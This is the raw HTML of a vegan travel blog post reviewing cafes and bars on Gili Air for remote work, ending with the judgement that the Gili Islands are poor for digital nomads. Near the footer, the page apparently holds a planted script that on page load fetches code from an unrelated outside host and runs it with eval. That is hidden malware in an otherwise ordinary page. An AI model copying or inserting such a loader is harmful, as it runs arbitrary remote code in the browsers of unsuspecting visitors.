<p><img decoding="async" class="alignright wp-image-1271" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20533'%3E%3C/svg%3E" alt="digital nomads in the gili islands" width="400" height="533" data-lazy-srcset="https://roamingvegans.com/wp-content/uploads/2020/07/remote-work-gili-island-nomads-768x1024.jpg 768w, https://roamingvegans.com/wp-content/uploads/2020/07/remote-work-gili-island-nomads-225x300.jpg 225w, https://roamingvegans.com/wp-content/uploads/2020/07/remote-work-gili-island-nomads.jpg 1200w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://roamingvegans.com/wp-content/uploads/2020/07/remote-work-gili-island-nomads-768x1024.jpg" /><noscript><img decoding="async" class="alignright wp-image-1271" src="https://roamingvegans.com/wp-content/uploads/2020/07/remote-work-gili-island-nomads-768x1024.jpg" alt="digital nomads in the gili islands" width="400" height="533" srcset="https://roamingvegans.com/wp-content/uploads/2020/07/remote-work-gili-island-nomads-768x1024.jpg 768w, https://roamingvegans.com/wp-content/uploads/2020/07/remote-work-gili-island-nomads-225x300.jpg 225w, https://roamingvegans.com/wp-content/uploads/2020/07/remote-work-gili-island-nomads.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></p>
<h3><a href="https://www.tripadvisor.com/Restaurant_Review-g664667-d15871862-Reviews-B52-Gili_Air_Gili_Islands_Pemenang_Lombok_West_Nusa_Tenggara.html" target="_blank" rel="noopener">B-52 Cafe</a></h3>
<p>This little cafe is probably the best spot on the island to work. The wifi is slow, but you should get by with low bandwidth tasks. It does get busy here, though, and the busier it gets, the slower the wifi gets. (Yes, they serve non-dairy milk too.)</p>
<h3><a href="https://musagiliair.com/" target="_blank" rel="noopener">Musa Cookery</a></h3>
<p>During one of the many power cuts during our stay, we saw people using laptops at this restaurant and figured they must have a back-up generator. It gets busy here and the wifi isn't great, but it's a nice place to sit and work among likeminded people. They also serve up some awesome vegan food.</p>
<div class="cXedhc uQ4NLd">
<div class="dbg0pd" role="heading" aria-level="3">
<h3><a href="https://www.tripadvisor.com/Restaurant_Review-g664667-d10501342-Reviews-Breadelicious-Gili_Air_Gili_Islands_Pemenang_Lombok_West_Nusa_Tenggara.html" target="_blank" rel="noopener">Breadelicious</a></h3>
<p>A popular spot to get some work done. There is more seating and power outlets available than nearby B-52, but with slower wifi.</p>
<h3><a href="https://www.sharkbitesgiliair.com/" target="_blank" rel="noopener">Sharkbites</a></h3>
<p>This craft beer bar is by no means a cowork space. However, after exhausting slow wifi speeds at the island's cafes, we ended up finding the fastest wifi at Sharkbites - and the best part, no one else was clogging up the bandwidth.</p>
</div>
</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f12130df393f" data-node="5f12130df393f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://www.skyroam.com/?rfsn=4434309.141918"><img decoding="async" class="aligncenter wp-image-1256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20209'%3E%3C/svg%3E" alt="skyroam remote wifi hotspot" width="400" height="209" data-lazy-srcset="https://roamingvegans.com/wp-content/uploads/2020/07/04-12-17-11-24-06_Skyroam_Orange_Block_Summer_FB_1200×628-1024x536.jpg 1024w, https://roamingvegans.com/wp-content/uploads/2020/07/04-12-17-11-24-06_Skyroam_Orange_Block_Summer_FB_1200×628-300x157.jpg 300w, https://roamingvegans.com/wp-content/uploads/2020/07/04-12-17-11-24-06_Skyroam_Orange_Block_Summer_FB_1200×628-768x402.jpg 768w, https://roamingvegans.com/wp-content/uploads/2020/07/04-12-17-11-24-06_Skyroam_Orange_Block_Summer_FB_1200×628.jpg 1200w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://roamingvegans.com/wp-content/uploads/2020/07/04-12-17-11-24-06_Skyroam_Orange_Block_Summer_FB_1200×628-1024x536.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1256" src="https://roamingvegans.com/wp-content/uploads/2020/07/04-12-17-11-24-06_Skyroam_Orange_Block_Summer_FB_1200×628-1024x536.jpg" alt="skyroam remote wifi hotspot" width="400" height="209" srcset="https://roamingvegans.com/wp-content/uploads/2020/07/04-12-17-11-24-06_Skyroam_Orange_Block_Summer_FB_1200×628-1024x536.jpg 1024w, https://roamingvegans.com/wp-content/uploads/2020/07/04-12-17-11-24-06_Skyroam_Orange_Block_Summer_FB_1200×628-300x157.jpg 300w, https://roamingvegans.com/wp-content/uploads/2020/07/04-12-17-11-24-06_Skyroam_Orange_Block_Summer_FB_1200×628-768x402.jpg 768w, https://roamingvegans.com/wp-content/uploads/2020/07/04-12-17-11-24-06_Skyroam_Orange_Block_Summer_FB_1200×628.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f11dc24b142a" data-node="5f11dc24b142a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Are the Gili Islands recommended for digital nomads?</h2>
<p>To put it bluntly, no.</p>
<p>The Gili Islands live up to their reputation as remote islands and daily power cuts, poor wifi, and minimal working spaces will likely leave you closing your laptop to go snorkeling instead.</p>
<p>I don't doubt there's potential for the Gilis to rise up, but the infrastructure needs to be there first.</p>
<p>If you're not at the mercy of deadlines and high-bandwidth, then the Gilis could be a relaxing place to get some work done when you can and relax the rest of the time. But for the rest of us, save it for a weekend.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f15d985de040" data-node="5f15d985de040">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h3>Related articles</h3>
</div>
	</div>
</div>

<div class="fl-col-group fl-node-5f15d893b7a1e fl-col-group-nested" data-node="5f15d893b7a1e">
			<div class="fl-col fl-node-5f15d893b7afe fl-col-bg-color fl-col-small" data-node="5f15d893b7afe">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-callout fl-node-5f15d899698da" data-node="5f15d899698da">
	<div class="fl-module-content fl-node-content">
		<div class="fl-callout fl-callout-has-photo fl-callout-photo-below-title">
		<div class="fl-callout-content">
		<h3 class="fl-callout-title"><a href="https://roamingvegans.com/gili-islands-horses/" target="_self"  class="fl-callout-title-link fl-callout-title-text"><span>Gili islands' horses suffer for tourists</span></a></h3><div class="fl-callout-photo"><div class="fl-photo fl-photo-crop-landscape fl-photo-align-" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://roamingvegans.com/gili-islands-horses/"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-1286 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%201149'%3E%3C/svg%3E" alt="horse treatment on gili islands" itemprop="image" height="1149" width="2048" title="gili-island-horses-cruelty-tourism"  data-lazy-src="https://roamingvegans.com/wp-content/uploads/bb-plugin/cache/gili-island-horses-cruelty-tourism-landscape-21670c3a7d9cbe3160d974e147fce340-.jpg" /><noscript><img decoding="async" class="fl-photo-img wp-image-1286 size-full" src="https://roamingvegans.com/wp-content/uploads/bb-plugin/cache/gili-island-horses-cruelty-tourism-landscape-21670c3a7d9cbe3160d974e147fce340-.jpg" alt="horse treatment on gili islands" itemprop="image" height="1149" width="2048" title="gili-island-horses-cruelty-tourism"  /></noscript>
				</a>
					</div>
	</div>
</div>	</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f15d893b7b02 fl-col-bg-color fl-col-small" data-node="5f15d893b7b02">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-callout fl-node-5f15d8cdce3a1" data-node="5f15d8cdce3a1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-callout fl-callout-has-photo fl-callout-photo-below-title">
		<div class="fl-callout-content">
		<h3 class="fl-callout-title"><a href="https://roamingvegans.com/digital-nomads-in-sri-lanka/" target="_self"  class="fl-callout-title-link fl-callout-title-text"><span>Living as digital nomads in Sri Lanka</span></a></h3><div class="fl-callout-photo"><div class="fl-photo fl-photo-crop-landscape fl-photo-align-" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<a href="https://roamingvegans.com/digital-nomads-in-sri-lanka/"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-636 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201511%201511'%3E%3C/svg%3E" alt="sri lanka travel guide" itemprop="image" height="1511" width="1511" title="hippy-travel-sri-lanka-tuktuk-vibes"  data-lazy-src="https://roamingvegans.com/wp-content/uploads/bb-plugin/cache/hippy-travel-sri-lanka-tuktuk-vibes-landscape-09dc97ec2e42f3ad2ae425d3ad892be7-.jpeg" /><noscript><img decoding="async" class="fl-photo-img wp-image-636 size-full" src="https://roamingvegans.com/wp-content/uploads/bb-plugin/cache/hippy-travel-sri-lanka-tuktuk-vibes-landscape-09dc97ec2e42f3ad2ae425d3ad892be7-.jpeg" alt="sri lanka travel guide" itemprop="image" height="1511" width="1511" title="hippy-travel-sri-lanka-tuktuk-vibes"  /></noscript>
				</a>
					</div>
	</div>
</div>	</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f15d893b7b04 fl-col-bg-color fl-col-small" data-node="5f15d893b7b04">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-callout fl-node-5f15d9302f15d" data-node="5f15d9302f15d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-callout fl-callout-has-photo fl-callout-photo-below-title">
		<div class="fl-callout-content">
		<h3 class="fl-callout-title"><a href="https://roamingvegans.com/koh-phangan-digital-nomad-guide/" target="_self"  class="fl-callout-title-link fl-callout-title-text"><span>4 months remote working in phangan</span></a></h3><div class="fl-callout-photo"><div class="fl-photo fl-photo-crop-landscape fl-photo-align-" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://roamingvegans.com/koh-phangan-digital-nomad-guide/"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-1124 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201576%201182'%3E%3C/svg%3E" alt="coworking in koh phangan" itemprop="image" height="1182" width="1576" title="beachub-cowork-koh-phangan"  data-lazy-src="https://roamingvegans.com/wp-content/uploads/bb-plugin/cache/beachub-cowork-koh-phangan-landscape-e2d2aa0d13d058ce38a4e43724396c57-.jpg" /><noscript><img decoding="async" class="fl-photo-img wp-image-1124 size-full" src="https://roamingvegans.com/wp-content/uploads/bb-plugin/cache/beachub-cowork-koh-phangan-landscape-e2d2aa0d13d058ce38a4e43724396c57-.jpg" alt="coworking in koh phangan" itemprop="image" height="1182" width="1576" title="beachub-cowork-koh-phangan"  /></noscript>
				</a>
					</div>
	</div>
</div>	</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons' style='display:block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Sharp' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container' style='width:100%;display:flex; text-align:center;' ><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Froamingvegans.com%2Fremote-working-in-the-gili-islands%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' width:100%; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://roamingvegans.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg"><noscript><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://roamingvegans.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'></noscript><span style='color:#fff'>Share on Facebook</span></div></a><a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Froamingvegans.com%2Fremote-working-in-the-gili-islands%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' width:100%; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://roamingvegans.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg"><noscript><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://roamingvegans.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'></noscript><span style='color:#fff'>Tweet</span></div></a><a target='_blank' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' width:100%; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://roamingvegans.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png"><noscript><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://roamingvegans.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'></noscript><span style='color:#fff'>Follow us</span></div></a></div></div></div><!--end responsive_icons-->
</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://roamingvegans.com/category/remote-working/" rel="category tag">Remote Working</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://roamingvegans.com/tag/bali/" rel="tag">bali</a>, <a href="https://roamingvegans.com/tag/digital-nomads/" rel="tag">digital nomads</a>, <a href="https://roamingvegans.com/tag/gili-islands/" rel="tag">gili islands</a>, <a href="https://roamingvegans.com/tag/lombok/" rel="tag">lombok</a>, <a href="https://roamingvegans.com/tag/remote-work/" rel="tag">remote work</a>, <a href="https://roamingvegans.com/tag/travel/" rel="tag">travel</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://roamingvegans.com/what-i-learned-in-thailand-quarantine/" rel="prev">&larr; What I learned in quarantine while stranded in Thailand</a></div><div class="nav-next"><a href="https://roamingvegans.com/gili-islands-horses/" rel="next">Gili Islands&#8217; Horses Suffer For Tourists &rarr;</a></div></div>
	</nav>
		
			
<div id="comments" class="comments-area">

	
		<h2 class="comments-title">
		1 thought on <span>&ldquo;Remote Working in the Gili Islands | Can Digital Nomads Work In The Gilis?&rdquo;</span>		</h2>

		
		<ol class="comment-list">
				<li id="comment-263" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href='https://roamingvegans.com/gili-islands-horses/' rel='external nofollow ugc' class='url'>Gili Islands&#039; Horses Suffer For Tourists | A Shocking Side To Paradise</a> 			</div>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/remote-working-in-the-gili-islands/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://roamingvegans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1210' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="96d9616dbc" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="213"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
	
	</main><!-- #main -->

</div><!-- #primary -->




		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

					<div class="footer-widget-area columns-1">

	
		<div class="footer-widget">

			<aside id="text-52" class="widget widget_text">			<div class="textwidget"><div class="klaviyo-form-Up3eck"></div>
</div>
		</aside>
		</div>

	
	</div>
	
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			<a class="privacy-policy-link" href="https://roamingvegans.com/privacy-policy/">Privacy Policy</a>
<div class="site-info-text">

	Roaming Vegans | Vegan Travel
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://roamingvegans.com/wp-admin/admin-ajax.php";
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script src="[data-uri]" id="mLQFAVgBhg"></script>
	<script data-minify="1" type='text/javascript' src='https://roamingvegans.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/1210-layout.js?ver=1764678797' id='fl-builder-layout-1210-js'></script>
<script type='text/javascript' src='https://roamingvegans.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://roamingvegans.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://roamingvegans.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://roamingvegans.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/roamingvegans.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/roamingvegans.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://roamingvegans.com/wp-content/cache/min/1/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=1764678538' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/roamingvegans.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var 